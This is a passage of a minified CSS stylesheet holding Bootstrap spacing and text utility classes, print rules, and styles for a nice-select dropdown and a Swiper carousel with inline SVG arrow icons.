(min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0062cc!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#545b62!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#1d2124!important}.text-muted{color:#6c757d!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media
print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px
solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px
solid #000}.table{border-collapse:collapse!important}.table td,.table
th{background-color:#fff!important}.table-bordered td,.table-bordered
th{border:1px
solid #ddd!important}}
/* */

.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:solid 1px #e8e8e8;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:normal;height:42px;line-height:40px;outline:none;padding-left:18px;padding-right:30px;position:relative;text-align:left !important;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:active, .nice-select.open, .nice-select:focus{border-color:#999}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:'';display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out;width:5px}.nice-select.open:after{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.nice-select.open
.list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide
.list{left:0 !important;right:0 !important}.nice-select.right{float:right}.nice-select.right
.list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small
.option{line-height:34px;min-height:34px}.nice-select
.list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68, 68, 68, 0.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(0.75) translateY(-21px);-ms-transform:scale(0.75) translateY(-21px);transform:scale(0.75) translateY(-21px);-webkit-transition:all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;transition:all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;z-index:9}.nice-select .list:hover .option:not(:hover){background-color:transparent !important}.nice-select
.option{cursor:pointer;font-weight:400;line-height:40px;list-style:none;min-height:40px;outline:none;padding-left:18px;padding-right:29px;text-align:left;-webkit-transition:all 0.2s;transition:all 0.2s}.nice-select .option:hover, .nice-select .option.focus, .nice-select
.option.selected.focus{background-color:#f6f6f6}.nice-select
.option.selected{font-weight:bold}.nice-select
.option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select
.list{display:none}.no-csspointerevents .nice-select.open
.list{display:block}
/* */

.swiper-container{margin:0
auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0
auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px
0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0
5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip 